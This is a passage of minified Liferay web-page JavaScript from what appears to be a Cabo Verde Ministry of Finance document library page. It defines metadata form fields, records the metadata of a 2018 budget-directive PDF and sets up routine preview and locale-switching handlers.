"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"hpWesGjZ","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.7"},{"instanceId":"kepmRPL6","name":"DublinCore_MODIFIED","value":"2020-12-29T20:40:40Z"},{"instanceId":"SlSG170q","name":"DublinCore_CREATOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"90I3XbNI","name":"DublinCore_CREATED",
"value":"2020-12-29T20:40:40Z"},{"instanceId":"YDlfog9r","name":"DublinCore_LANGUAGE","value":"pt-CV"},{"instanceId":"rucHEBTJ","name":"DublinCore_TITLE","value":"DIRECTIVA OE 2018"},{"instanceId":"1fz2aqRO","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"IpjCgE1m","name":"HttpHeaders_LAST_MODIFIED","value":"2020-12-29T20:40:40Z"},{"instanceId":"O9Lt8MV9","name":"Office_AUTHOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"Z8HnVXcd","name":"Office_CREATION_DATE",
"value":"2020-12-29T20:40:40Z"},{"instanceId":"UiLpERtW","name":"Office_SAVE_DATE","value":"2020-12-29T20:40:40Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version\x3d1.0\x26t\x3d1609343819976\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:61,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0");
